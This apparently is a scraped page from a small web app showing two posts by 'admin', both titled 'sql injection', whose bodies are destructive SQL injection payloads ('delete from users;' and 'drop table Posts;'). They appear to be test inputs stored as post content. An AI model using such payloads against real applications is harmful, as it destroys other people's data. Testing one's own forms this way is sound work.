 admin April 23, 2022
sql injection
fkfjre', '2022-04-23 19:18:58.561246', 5); delete from users; --
admin April 23, 2022
sql injection
content'); drop table Posts;--